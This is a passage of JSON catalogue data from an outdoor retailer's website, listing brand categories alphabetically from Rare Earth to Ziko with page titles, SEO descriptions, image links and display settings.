Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rareearth","name":"Rare Earth"}],"c_catBannerID":"category-content-brands-rareearth","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Red-E","id":"brands-rede","name":"Red-E","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Red-E products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"red-e","pageTitle":"Red-E - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-rede","name":"Red-E"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sabre","id":"brands-sabre","name":"Sabre","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sabre","name":"Sabre"}]},{"description":"Salomon","id":"brands-salomon","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw2fe178a6\u002Fmenu-images\u002FSalomon.png","name":"Salomon","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Salomon products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"salomon","pageTitle":"Salomon - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-salomon","name":"Salomon"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769072964221\u002Fbrands\u002FSalomon.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769072964221\u002Fbrands\u002FSalomon.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw38c6becc\u002Fkiosk-images\u002FSalomon.png","c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sandisk","id":"brands-sandisk","name":"Sandisk","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Sandisk products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"sandisk","pageTitle":"Sandisk - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sandisk","name":"Sandisk"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Saucony","id":"brands-saucony","name":"Saucony","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Saucony products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"saucony","pageTitle":"Saucony - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-saucony","name":"Saucony"}],"c_composableBrandListDisplay":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_kioskTileImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw996dd8e4\u002Fkiosk-images\u002FSaucony.png","c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Schnozz","id":"brands-schnozz","name":"Schnozz","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-schnozz","name":"Schnozz"}]},{"description":"Sea to Summit","id":"brands-seatosummit","name":"Sea to Summit","onlineSubCategoriesCount":0,"pageDescription":"Sea To Summit is a well-known manufacturer of high quality outdoor and travel products. Find a wide range of Sea To Summit products at Cape Union Mart.","pageKeywords":"sea to summit","pageTitle":"Sea to Summit Microfiber and Pocket Towels | Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-seatosummit","name":"Sea to Summit"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Skechers","id":"brands-skechers","name":"Skechers","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-skechers","name":"Skechers"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Slingsby","id":"brands-slingsby","name":"Slingsby","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Slingsby products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"slingsby","pageTitle":"Slingsby - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-slingsby","name":"Slingsby"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Sofsole","id":"brands-sofsole","name":"Sofsole","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Sofsole products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"sofsole","pageTitle":"Sofsole - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sofsole","name":"Sofsole"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Solace","id":"brands-solace","name":"Solace","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-solace","name":"Solace"}]},{"description":"Sony","id":"brands-sony","name":"Sony","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Sony products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"sony","pageTitle":"Sony - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-sony","name":"Sony"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Soundcore","id":"brands-soundcore","name":"Soundcore","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-soundcore","name":"Soundcore"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Stance","id":"brands-stance","name":"Stance","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-stance","name":"Stance"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Stanley","id":"brands-stanley","name":"Stanley","onlineSubCategoriesCount":0,"pageDescription":"Stanley offers a wide range of superior food and beverage gear that are on par with no other, built to last and outperform even the toughest of conditions.","pageKeywords":"stanley","pageTitle":"Stanley - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-stanley","name":"Stanley"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769072964221\u002Fbrands\u002FStanley.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fen_ZA\u002Fv1769072964221\u002Fbrands\u002FStanley.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Storm","id":"brands-storm","name":"Storm","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Storm products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageTitle":"Storm - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-storm","name":"Storm"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Swarovski","id":"brands-swarovski","name":"Swarovski","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-swarovski","name":"Swarovski"}]},{"description":"Tabard","id":"brands-tabard","name":"Tabard","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-tabard","name":"Tabard"}]},{"description":"Techniblock","id":"brands-techniblock","name":"Techniblock","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Techni Block products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageTitle":"Techni Block - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-techniblock","name":"Techniblock"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"TentCo","id":"brands-tentco","name":"TentCo","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-tentco","name":"TentCo"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Clothing","id":"brands-thenorthface-clothing","name":"Clothing","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face clothing available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face clothing","pageTitle":"The North Face Clothing - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-clothing","name":"Clothing"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-tnf","c_turntoEnableCCPinboardTeaser":false},{"description":"Footwear","id":"brands-thenorthface-footwear","name":"Footwear","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face Footwear available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face footwear","pageTitle":"The North Face Footwear - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-footwear","name":"Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Accessories","id":"brands-thenorthface-accessories","name":"Accessories","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face accessories available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face accessories","pageTitle":"The North Face Accessories - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-accessories","name":"Accessories"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-tnf-hats","c_turntoEnableCCPinboardTeaser":false},{"description":"Gear","id":"brands-thenorthface-gear","name":"Gear","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of The North Face gear and products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face gear","pageTitle":"The North Face Gear - Cape Union Mart","parentCategoryId":"brands-thenorthface","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"},{"id":"brands-thenorthface-gear","name":"Gear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false}],"description":"The North Face","id":"brands-thenorthface","image":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw5b3cc42e\u002Fmenu-images\u002FThe_North_Face.png","name":"The North Face","onlineSubCategoriesCount":4,"pageDescription":"Explore the great outdoors with the wide selection of The North Face products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"the north face","pageTitle":"The North Face - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thenorthface","name":"The North Face"}],"c_categoryImageForMobileMenu":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw90a9cb07\u002Fbrands\u002Fthe-north-face.png","c_categoryMenuHighlightImage":"https:\u002F\u002Fwww.capeunionmart.co.za\u002Fon\u002Fdemandware.static\u002F-\u002FSites-navigation-catalog-capeunion\u002Fdefault\u002Fdw90a9cb07\u002Fbrands\u002Fthe-north-face.png","c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Thermosteel","id":"brands-thermosteel","name":"Thermosteel","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thermosteel","name":"Thermosteel"}]},{"description":"Thule","id":"brands-thule","name":"Thule","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Thule products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"thule","pageTitle":"Thule - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-thule","name":"Thule"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Tobby","id":"brands-tobby","name":"Tobby","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Tobby products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"tobby","pageTitle":"Tobby - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-tobby","name":"Tobby"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Travelon","id":"brands-travelon","name":"Travelon","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Travelon products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"travelon","pageTitle":"Travelon - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-travelon","name":"Travelon"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"True Utility","id":"brands-trueutility","name":"True Utility","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-trueutility","name":"True Utility"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"UGG","id":"brands-ugg","name":"UGG","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ugg","name":"UGG"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Ultimate Direction","id":"brands-ultimatedirection","name":"Ultimate Direction","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Ultimate Direction products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"ultimate direction","pageTitle":"Ultimate Direction - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ultimatedirection","name":"Ultimate Direction"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Under Armour","id":"brands-underarmour","name":"Under Armour","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-underarmour","name":"Under Armour"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Vaonis","id":"brands-vaonis","name":"Vaonis","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-vaonis","name":"Vaonis"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Veldskoen","id":"brands-veldskoen","name":"Veldskoen","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-veldskoen","name":"Veldskoen"}],"c_catBannerID":"category-content-brands-veldskoen","c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Versus","id":"brands-versus","name":"Versus","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of VERSUS products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"versus","pageTitle":"VERSUS - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-versus","name":"Versus"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Victorinox","id":"brands-victorinox","name":"Victorinox","onlineSubCategoriesCount":0,"pageDescription":"Victorinox, makers of the original Swiss Army Knive, provide consumers with the highest quality multi-purpose tool and are the worlds biggest supplier.","pageKeywords":"victorinox","pageTitle":"Victorinox Swiss Army Knives and Kitchen Knives For Sale | Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-victorinox","name":"Victorinox"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Volkano","id":"brands-volkano","name":"Volkano","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Volkano products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"volkano","pageTitle":"Volkano - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-volkano","name":"Volkano"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Vortex","id":"brands-vortex","name":"Vortex","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-vortex","name":"Vortex"}]},{"description":"Waboba","id":"brands-waboba","name":"Waboba","onlineSubCategoriesCount":0,"pageDescription":"\\\"The ball that bounces on water\\\"\" is Waboba's claim to fame","pageKeywords":"waboba","pageTitle":"Waboba - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-waboba","name":"Waboba"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Worksharp","id":"brands-worksharp","name":"Worksharp","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Worksharp products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"worksharp","pageTitle":"Worksharp - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-worksharp","name":"Worksharp"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"XGIMI","id":"brands-xgimi","name":"XGIMI","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-xgimi","name":"XGIMI"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":true,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"XTM","id":"brands-xtm","name":"XTM","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-xtm","name":"XTM"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Zartek","id":"brands-zartek","name":"Zartek","onlineSubCategoriesCount":0,"pageDescription":"Explore the great outdoors with the wide selection of Zartek products available at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"zartek","pageTitle":"Zartek - Cape Union Mart","parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-zartek","name":"Zartek"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":false,"c_turntoEnableCCPinboardTeaser":false},{"description":"Ziko","id":"brands-ziko","name":"Ziko","onlineSubCategoriesCount":0,"parentCategoryId":"brands","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-ziko","name":"Ziko"}]},{"categories":[{"description":"New Brands: ON","id":"brands-new-in-ON","name":"ON","onlineSubCategoriesCount":0,"parentCategoryId":"brands-new-in","parentCategoryTree":[{"id":"brands","name":"Brands"},{"id":"brands-new-in","name":"New 